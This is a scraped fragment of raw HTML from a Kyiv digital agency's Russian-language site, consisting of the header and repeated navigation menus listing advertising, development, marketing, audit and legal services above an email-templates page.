				<div class="elementor-element elementor-element-62078a0 elementor-icon-list--layout-inline elementor-widget__width-auto icon-custom elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62078a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sale@patprofi.com">

											<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e30b3 is-fixed elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="64e30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64c420 ot-flex-column-vertical" data-id="b64c420" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3b4 elementor-widget elementor-widget-ilogo" data-id="76cc3b4" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://patprofi.com/ru/">
					<img src="https://patprofi.com/wp-content/uploads/2020/06/Logo_B.png" alt="PATProfi">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dfecdd ot-flex-column-vertical" data-id="2dfecdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5dbcd7 elementor-widget elementor-widget-imenu" data-id="e5dbcd7" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation  no-line">			
					<ul id="primary-menu" class="menu"><li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4569"><a href="https://patprofi.com/ru/">Главная</a>
<ul class="sub-menu">
	<li id="menu-item-12810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12810"><a href="https://patprofi.com/ru/portfolio-3/">Портфолио</a></li>
</ul>
</li>
<li id="menu-item-13148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13148"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-4907"><a href="https://patprofi.com/ru/reklama-2/">Реклама</a>
	<ul class="sub-menu">
		<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://patprofi.com/ru/reklama-2/kompleksnye-reklamnye-pakety/">Комплексные рекламные пакеты</a></li>
		<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://patprofi.com/ru/reklama-2/internet-reklama/">Интернет реклама</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://patprofi.com/ru/reklama-2/smm-prodvizhenie-v-soc-setyax/">SMM (продвижение в соц сетях)</a></li>
		<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://patprofi.com/ru/reklama-2/seo-prodvizhenie/">SEO продвижение</a></li>
		<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://patprofi.com/ru/reklama-2/reklama-v-smi/">Реклама в СМИ</a></li>
		<li id="menu-item-4874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://patprofi.com/ru/reklama-2/sms-rassylki/">СМС рассылки</a></li>
		<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://patprofi.com/ru/reklama-2/reklama-v-sportklubax-2/">Реклама в спортклубах</a></li>
		<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://patprofi.com/ru/reklama-2/naruzhnaya-i-indoor-reklama/">Наружная и indoor реклама</a></li>
		<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4877"><a href="https://patprofi.com/ru/reklama-2/emeil-rassylki/">Email рассылки</a></li>
		<li id="menu-item-4878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4878"><a href="https://patprofi.com/ru/reklama-2/poligrafiya/">Полиграфия</a></li>
	</ul>
</li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4879"><a href="https://patprofi.com/ru/razrabotka/">Разработка</a>
	<ul class="sub-menu">
		<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880"><a href="https://patprofi.com/ru/razrabotka/ios-prilozheniya/">IOS приложения</a></li>
		<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://patprofi.com/ru/razrabotka/android-prilozheniya/">Android приложения</a></li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://patprofi.com/ru/razrabotka/razrabotka-prilozhenij/">Разработка приложений</a></li>
		<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://patprofi.com/ru/razrabotka/razrabotka-igr/">Разработка игр</a></li>
	</ul>
</li>
	<li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4884"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/">Всё для сайта</a>
	<ul class="sub-menu">
		<li id="menu-item-4885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/sozdanie-sajtov/">Создание сайтов</a></li>
		<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/kiber-podvig/">Кибер подвиг</a></li>
		<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/dorabotka-sajta/">Доработка сайта</a></li>
		<li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/koncepciya-sajta/">Концепция сайта</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/mobilnaya-versiya-sajta/">Мобильная версия сайта</a></li>
		<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/obsluzhivanie-podderzhka-sajta/">Обслуживание (поддержка) сайта</a></li>
		<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/raskrutka-sajta/">Раскрутка сайта</a></li>
		<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/registraciya-domenov/">Регистрация доменов</a></li>
		<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/firmennyj-stil/">Фирменный стиль</a></li>
		<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/dizajn-sajta/">Дизайн сайта</a></li>
		<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://patprofi.com/ru/reklama-2/seo-prodvizhenie/">SEO продвижение</a></li>
	</ul>
</li>
	<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4897"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://patprofi.com/ru/marketing-seo/brendbuk/">Брендбук</a></li>
		<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://patprofi.com/ru/marketing-seo/dizajn-uslugi/">Дизайн услуги</a></li>
		<li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li id="menu-item-4901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4901"><a href="https://patprofi.com/ru/marketing-seo/biznes-shkola/">Бизнес школа</a></li>
	</ul>
</li>
	<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5400"><a href="https://patprofi.com/ru/audity/">Аудиты</a>
	<ul class="sub-menu">
		<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://patprofi.com/ru/audity/finansovyj-audit/">Финансовый аудит</a></li>
		<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5403"><a href="https://patprofi.com/ru/audity/buxgalterskij-audit/">Бухгалтерский аудит</a></li>
		<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://patprofi.com/ru/audity/marketingovyj-audit/">Маркетинговый аудит</a></li>
		<li id="menu-item-5401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://patprofi.com/ru/audity/biznes-audit/">Бизнес аудит</a></li>
	</ul>
</li>
	<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://patprofi.com/ru/organizaciya-biznesa/">Организация бизнеса</a></li>
	<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://patprofi.com/ru/dizajn/">Дизайн</a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6332"><a href="https://patprofi.com/ru/integracii/">Интеграции и внедрения</a>
	<ul class="sub-menu">
		<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="https://patprofi.com/ru/integracii/integraciya-1s/">Интеграция 1С</a></li>
		<li id="menu-item-6996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6996"><a href="https://patprofi.com/ru/integracii/obmen-1s-s-sajtom/">Обмен 1С с сайтом</a></li>
	</ul>
</li>
	<li id="menu-item-6995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6995"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/">Юридические услуги и сопровождение</a>
	<ul class="sub-menu">
		<li id="menu-item-16918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16918"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/antimonopolnoe-pravo/">Антимонопольное право</a></li>
		<li id="menu-item-16919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16919"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/bankovskoe-i-investicionnoe-pravo/">Банковское и инвестиционное право</a></li>
		<li id="menu-item-16920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16920"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/zemelnoe-pravo/">Земельное право</a></li>
		<li id="menu-item-16921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16921"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/intellektualnaya-sobstvennost/">Интеллектуальная собственность</a></li>
		<li id="menu-item-16922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16922"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/korporativnoe-pravo/">Корпоративное право</a></li>
		<li id="menu-item-16923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16923"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/mediaciya-vnesudebnoe-razreshenie-sporov/">Медиация – Внесудебное разрешение споров</a></li>
		<li id="menu-item-16924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16924"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/mezhdunarodnoe-pravo/">Международное право</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16925"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/notarialnye-uslugi/">Нотариальные услуги</a></li>
		<li id="menu-item-16926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16926"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/semejnoe-pravo/">Семейное право</a></li>
		<li id="menu-item-16927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16927"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/sportivnoe-pravo/">Спортивное право</a></li>
		<li id="menu-item-16928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/sudebnaya-praktika/">Судебная практика</a></li>
		<li id="menu-item-16929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16929"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/trudovoe-pravo/">Трудовое право</a></li>
		<li id="menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16930"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/ugolovnaya-praktika/">Уголовная практика</a></li>
		<li id="menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16931"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskie-uslugi-dlya-agrobiznesa/">Юридические услуги для Агробизнеса</a></li>
		<li id="menu-item-16932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16932"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-bankrotstva/">Юридическое сопровождение банкротства</a></li>
		<li id="menu-item-16933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16933"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-v-sfere-transporta/">Юридическое сопровождение в сфере транспорта</a></li>
		<li id="menu-item-16934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16934"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-v-sfere-tek-i-nedra/">Юридическое сопровождение в сфере ТЭК и недра</a></li>
		<li id="menu-item-16935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16935"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-vzyskaniya-dolgov/">Юридическое сопровождение взыскания долгов</a></li>
		<li id="menu-item-16936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16936"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-dlya-ved-i-tamozhni/">Юридическое сопровождение для ВЭД и таможни</a></li>
		<li id="menu-item-16937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16937"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-it-sfery/">Юридическое сопровождение ИТ-сферы</a></li>
		<li id="menu-item-16939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16939"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-nalogov/">Юридическое сопровождение налогов</a></li>
		<li id="menu-item-16940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-nedvizhimosti-i-stroitelstva/">Юридическое сопровождение Недвижимости и строительства</a></li>
		<li id="menu-item-16941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-pensionnogo-i-socialnogo-obespecheniya/">Юридическое сопровождение Пенсионного и социального обеспечения</a></li>
		<li id="menu-item-16942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16942"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-processov-s-gosudarstvom-i-organami-vlasti/">Юридическое сопровождение процессов с Государством и органами власти</a></li>
		<li id="menu-item-16943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16943"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-processov-svyazannyx-s-informaciej-mass-media/">Юридическое сопровождение процессов связанных с информацией, масс-медиа</a></li>
		<li id="menu-item-16944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16944"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-finansovyx-uslug-chastnogo-finansirovaniya/">Юридическое сопровождение Финансовых услуг, частного финансирования</a></li>
		<li id="menu-item-16945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16945"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-fondovogo-rynka-i-cennyx-bumag/">Юридическое сопровождение Фондового рынка и ценных бумаг</a></li>
		<li id="menu-item-16946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16946"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-byudzhet-goszakupki-privatizaciya/">Юридическое сопровождение: Бюджет. Госзакупки. Приватизация</a></li>
	</ul>
</li>
	<li id="menu-item-12877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12877"><a href="https://patprofi.com/ru/provedenie-meropriyatij/">Проведение мероприятий</a>
	<ul class="sub-menu">
		<li id="menu-item-12878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878"><a href="https://patprofi.com/ru/provedenie-konferencij/">Проведение конференций</a></li>
		<li id="menu-item-12875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12875"><a href="https://patprofi.com/ru/provedenie-treningov/">Проведение тренингов</a></li>
		<li id="menu-item-12876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12876"><a href="https://patprofi.com/ru/provedenie-seminarov/">Проведение семинаров</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4567"><a href="https://patprofi.com/ru/o-nas/">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://patprofi.com/ru/o-nas/lider-brenda/">Лидер бренда</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6847"><a href="https://patprofi.com/ru/blog/">Blog</a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://patprofi.com/ru/o-nas/rekomendacii/">Рекомендации</a></li>
	<li id="menu-item-12811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12811"><a href="https://patprofi.com/ru/portfolio-3/">Портфолио</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://patprofi.com/ru/o-nas/klienty/">Клиенты</a></li>
</ul>
</li>
<li id="menu-item-7623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7623"><a href="https://patprofi.com/ru/proekty/">Проекты</a></li>
<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://patprofi.com/ru/kontakty/">Контакты</a></li>
<li id="menu-item-4774" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4774"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a>
<ul class="sub-menu">
	<li id="menu-item-4774-uk" class="lang-item lang-item-29 lang-item-uk no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4774-uk"><a href="https://patprofi.com/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li id="menu-item-4774-ru" class="lang-item lang-item-32 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4774-ru"><a href="https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-003b8dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="003b8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac9491a ot-flex-column-vertical" data-id="ac9491a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82cb7ef elementor-widget elementor-widget-shortcode" data-id="82cb7ef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><span><span><a href="https://patprofi.com/ru/">PatProfi</a></span> » <span><a href="https://patprofi.com/ru/reklama-2/">Реклама</a></span> » <span><a href="https://patprofi.com/ru/reklama-2/emeil-rassylki/">Email рассылки</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Шаблоны email-писем</strong></span></span></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://patprofi.com/ru/">
					<img src="" alt="PATProfi">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-rus" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4569"><a href="https://patprofi.com/ru/">Главная</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12810"><a href="https://patprofi.com/ru/portfolio-3/">Портфолио</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13148"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-4907"><a href="https://patprofi.com/ru/reklama-2/">Реклама</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://patprofi.com/ru/reklama-2/kompleksnye-reklamnye-pakety/">Комплексные рекламные пакеты</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://patprofi.com/ru/reklama-2/internet-reklama/">Интернет реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://patprofi.com/ru/reklama-2/smm-prodvizhenie-v-soc-setyax/">SMM (продвижение в соц сетях)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://patprofi.com/ru/reklama-2/seo-prodvizhenie/">SEO продвижение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://patprofi.com/ru/reklama-2/reklama-v-smi/">Реклама в СМИ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://patprofi.com/ru/reklama-2/sms-rassylki/">СМС рассылки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://patprofi.com/ru/reklama-2/reklama-v-sportklubax-2/">Реклама в спортклубах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://patprofi.com/ru/reklama-2/naruzhnaya-i-indoor-reklama/">Наружная и indoor реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4877"><a href="https://patprofi.com/ru/reklama-2/emeil-rassylki/">Email рассылки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4878"><a href="https://patprofi.com/ru/reklama-2/poligrafiya/">Полиграфия</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4879"><a href="https://patprofi.com/ru/razrabotka/">Разработка</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880"><a href="https://patprofi.com/ru/razrabotka/ios-prilozheniya/">IOS приложения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://patprofi.com/ru/razrabotka/android-prilozheniya/">Android приложения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://patprofi.com/ru/razrabotka/razrabotka-prilozhenij/">Разработка приложений</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://patprofi.com/ru/razrabotka/razrabotka-igr/">Разработка игр</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4884"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/">Всё для сайта</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/sozdanie-sajtov/">Создание сайтов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/kiber-podvig/">Кибер подвиг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/dorabotka-sajta/">Доработка сайта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/koncepciya-sajta/">Концепция сайта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/mobilnaya-versiya-sajta/">Мобильная версия сайта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/obsluzhivanie-podderzhka-sajta/">Обслуживание (поддержка) сайта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/raskrutka-sajta/">Раскрутка сайта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/registraciya-domenov/">Регистрация доменов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/firmennyj-stil/">Фирменный стиль</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/dizajn-sajta/">Дизайн сайта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://patprofi.com/ru/reklama-2/seo-prodvizhenie/">SEO продвижение</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4897"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://patprofi.com/ru/marketing-seo/brendbuk/">Брендбук</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://patprofi.com/ru/marketing-seo/dizajn-uslugi/">Дизайн услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4901"><a href="https://patprofi.com/ru/marketing-seo/biznes-shkola/">Бизнес школа</a></li>
	</ul>
</li>
